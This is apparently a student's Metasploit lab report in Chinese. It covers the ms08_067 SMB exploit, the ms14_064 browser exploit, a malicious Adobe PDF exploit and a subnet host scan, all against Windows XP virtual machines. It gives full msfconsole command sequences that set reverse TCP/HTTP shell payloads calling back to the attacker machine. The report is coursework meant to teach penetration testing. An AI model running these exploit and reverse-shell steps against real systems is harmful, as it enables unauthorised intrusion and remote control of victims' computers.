20164322 韩玉婷-----Exp5 MSF基础应

Exp5 MSF基础应用

1.基础问题回答

exploit: 是指攻击者或渗透测试者利用一个系统、应用或服务中的安全漏洞所进行的攻击行为, 包括利用缓冲区溢出、Web应用程序漏洞攻击,以及利用配置错误等。按照所利用的安全漏洞所在的位置分为主动渗透攻击(攻击某个系统服务),被动渗透攻击(攻击某个客户端应用)。

payload:目标系统在被渗透攻击之后去执行的代码一段指令或称为shellcode。

encode:编码器,确保攻击载荷中不会出现渗透攻击过程中应加以避免的“坏字符”;改变特征码,对攻击载荷进行“免杀”处理。

2.实验内容

2.1一个主动攻击实践,如ms08_067; (1分)



攻击机:kali linux ip:222.28.141.136



靶机: windows xp [版本 5.1.2600] ip:192.168.33.133 (中文版)

使用漏洞:ms08_067

输入 use exploit/windows/smb/ms08_067_netapi

设置payload,tcp反向回连 set payload generic/shell_reverse_tcp

设置攻击机ip set LHOST 222.28.141.136

设置攻击端口 set LPORT

设置靶机ip set RHOST 192.168.33.133

设置自动选择目标系统类型





攻击失败!!!通过网上查找资料,发现可能是打过补丁的原因,更换虚拟机。由于换了网络,所以第二次实验时ip也发生了变化。



攻击机:kali linux ip:192.168.33.132

靶机: windows xp [version 5.1.2600] ip:192.168.33.134

重复上述步骤:

攻击成功!!!

2.2 一个针对浏览器的攻击,ms14_064;(唯一)

攻击机:kali linux ip:192.168.33.132

靶机: windows xp [version 5.1.2600] ip:192.168.33.134



首先,我看了一下有哪些攻击浏览器的漏洞可用

下面还有很多........但是不一定都可用,随便选择一个漏洞ms14_064试试。





输入指令 use exploit/windows/browser/ms14_064_ole_code_execution //使用浏览器ms14_064漏洞

进行如下的配置:

set payload windows/meterpreter/reverse_http //http反向回连

set LHOST 192.168.33.132 //攻击机ip

//攻击端口固定

set URIPATH 4322hyt //统一资源标识符路径设置



在访问 http://192.168.33.132:8080/4322hyt 时,可见攻击机出现访问信息。

攻击成功!!!

2.3 一个针对客户端的攻击,如Adobe;(1分)

攻击机:kali IP:192.168.119.128

靶机:windows XP sp2 IP:192.168.119.133



在攻击机kali输入msfconsole进入控制台,输入指令: use exloit/windows/fileformat/adobe_u3d_meshdecl

进行如下配置:



set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.33.136 //攻击机ip

//攻击端口

set FILENAME hyt4322.pdf //设置生成pdf文件的名字

exploit //攻击



在以上目录中找到该pdf文件,用共享文件夹共享到自己的主机,再拖到靶机。

在靶机上打开该pdf文件。

攻击者可以看到相应的信息,攻击成功!!!

2.4 成功应用任何一个辅助模块。(0.5分)

使用ARP请求枚举本地局域网中所有活跃主机

输入指令: use auxiliary/scanner/discovery/udp_seep

show options

将RHOSTS设置为 192.168.33.0/24,即扫描子网号为192.168.33.0的子网内的所有主机

结果扫描了256个主机,4个活跃,其中192.168.33.135是靶机的IP.

3.实验感想

本次实践让我对msf基础有了更加深入的理解,见识到了它的功能强大性,意识到漏洞库持续更新的重要性。对msf常用模块的使用也在一定程度上熟练了一些。同时再遇到一些错误时,通过提示,进行猜测,上网查找,解决了不少问题,提高了我独立思考的能力。

20164322 韩玉婷-----Exp5 MSF基础应的更多相关文章

- 20164322 韩玉婷-----Exp6 信息搜索与漏洞扫描

1.实践目标 掌握信息搜集的最基础技能与常用工具的使用方法. 2.实践内容 (1)各种搜索技巧的应用 (2)DNS IP注册信息的查询 (3)基本的扫描技术:主机发现.端口扫描.OS及服务版本探测.具 ...

- 20164322韩玉婷 -----EXP3 免杀原理与实践

基础问题回答 1.杀软是如何检测出恶意代码的? (1)基于特征码的检测 特征码是能识别一个程序是一个病毒的一段不大于64字节的特征串.如果一个可执行文件包含这样的特征码则被杀毒软件检测为是恶意代码. ...

- 20164322韩玉婷 -----Exp2 后门原理和实践

一.后门的概念 后门是指那些绕过安全性控制而获取对系统访问权的程序 二.基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 非官方网站下载应用程序时,该应用程序可能绑定了 ...

- 20164322韩玉婷 -----EXP4 恶意代码分析

1.实践目标 1.1是监控你自己系统的运行状态,看有没有可疑的程序在运行. 1.2是分析一个恶意软件,就分析Exp2或Exp3中生成后门软件:分析工具尽量使用原生指令或sysinternals,sys ...

- 20164322韩玉婷 -----Exp1 PC平台逆向破解

Exp1 PC平台逆向破解 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件.该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串.该程序同时包含另一 ...

- 2018-2019-2 20165336《网络攻防技术》Exp5 MSF基础应用

2018-2019-2 20165336<网络攻防技术>Exp5 MSF基础应用 一.攻击实例 主动攻击的实践 ms08_067(成功) payload/generic/shell_rev ...

- 2018-2019-2 20165312《网络攻防技术》Exp5 MSF基础应用

2018-2019-2 20165312<网络攻防技术>Exp5 MSF基础应用 目录 一.知识点总结 二.攻击实例 主动攻击的实践 ms08_067 payload/generic/sh ...

- 2018-2019-2 20165212《网络攻防技术》Exp5 MSF基础应用

2018-2019-2 20165212<网络攻防技术>Exp5 MSF基础应用 攻击成果 主动攻击的实践 ms17010eternalblue payload windows/x64/m ...

- 2018-2019 20165226 Exp5 MSF基础应用

2018-2019 20165226 Exp5 MSF基础应用 目录 一.实验内容说明及基础问题回答 二.实验过程 Task1 主动攻击实践 ms08_067 ms17_010 Task2 针对浏览器 ...

随机推荐

- Python深入理解yield

yield的英文单词意思是生产,刚接触Python的时候感到非常困惑,一直没弄明白yield的用法. 只是粗略的知道yield可以用来为一个函数返回值塞数据,比如下面的例子: def addlist( ...

- 《深入分析Java web技术内幕》读书笔记(一)

1.什么时网站 网站就是利用Html工具制作用于展示特定内容的网页集合,网站也是一种软件. 网站的开发过程需要考虑其完整性.目的性.扩展性和安全性. 2.C/S架构跟B/S架构 C/S架构:客户端和服 ...

- 【转载】Druid 介绍及配置

原文链接:https://www.cnblogs.com/niejunlei/p/5977895.html 1. Druid是什么? Druid是Java语言中最好的数据库连接池.Druid能够提供强 ...

- use this method get wifi from notebook

sudo apt dist-upgrade http://cache.baiducontent.com/c?m=9d78d513d9981de90fb3837e7c478a265b09c0307a8c ...

- 简单的Java ee思维导图

- Object.prototype.toString.call() 、 instanceof 以及 Array.isArray()判断数组的方法的优缺点

1. Object.prototype.toString.call() 每一个继承 Object 的对象都有 toString 方法,如果 toString 方法没有重写的话,会返回 [Object ...

- L1-061 新胖子公式

根据钱江晚报官方微博的报导,最新的肥胖计算方法为:体重(kg) / 身高(m) 的平方.如果超过 25,你就是胖子.于是本题就请你编写程序自动判断一个人到底算不算胖子. 输入格式: 输入在一行中给出两 ...

- SSM excel文件的导入导出

对于excel文件的导入导出,后台接收读取和建表封存都是固定死的,所以对于excel导入时,excel文件内容必须匹配后台相关对象,不然报错. excel文件导出,用<a><a/&g ...

- Java冒泡法和二分法

最近去一家公司面试,手贱在人家CTO面前自告奋勇写了一把冒泡法,结果在交换数据的时候出了洋相,回家反思,写下如下代码,对自己算是一个鞭策,得到的教训是不要眼高手低,低调前行. package com. ...

- Python参数笔记

Python参数 1. 普通参数 必须要传入和定义时个数相同的参数 def miao(acfun, bilibili): print(acfun, bilibili) miao(11, 22) > ...